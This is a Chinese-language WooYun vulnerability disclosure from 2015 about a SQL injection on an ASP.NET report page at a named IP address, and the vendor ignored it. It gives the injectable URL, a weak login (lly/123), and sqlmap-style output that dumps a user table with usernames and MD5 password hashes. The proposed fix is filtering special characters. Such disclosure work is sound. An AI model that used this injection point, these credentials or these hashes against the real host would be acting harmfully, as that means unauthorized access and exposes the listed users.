漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-07-02: 细节已通知厂商并且等待厂商处理中
2015-07-07: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
inj
详细说明:

http://124.239.192.63
注入点
http://124.239.192.63//Report/HumanSS.aspx?typeID=1 (GET)
弱密码一枚 lly 123
<code><---
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2008
Database: KYC2
Table: ZC_Users
[3 entries]
+---------+-----+-----+-------+--------+---------+----------+----------+----------+----------+----------------------------------------+
| TableID | fax | tel | email | mobile | address | username | truename | usertype | postcode | password |
+---------+-----+-----+-------+--------+---------+----------+----------+----------+----------+----------------------------------------+
| 43 | <blank> | <blank> | <blank> | <blank> | <blank> | lly | <blank> | 1 | | 202CB962AC59075B964B07152D234B70 (123) |
| 48 | <blank> | <blank> | <blank> | <blank> | <blank> | zl | zl | 1 | | 6C79B3E56E9D20EC6709F1E400895717 |
| 50 | <blank> | <blank> | <blank> | <blank> | \x11 | hejun | <blank> | 1 | | 9C6EE9D0D6CE2F16341D529C810D55B1 |/code>
漏洞证明:
修复方案:
注入点过滤特殊字符
版权声明:转载请注明来源 路人甲@乌云
>
漏洞回应
厂商回应:
危害等级:无影响厂商忽略
忽略时间:2015-07-07 18:08
厂商回复:
最新状态:
暂无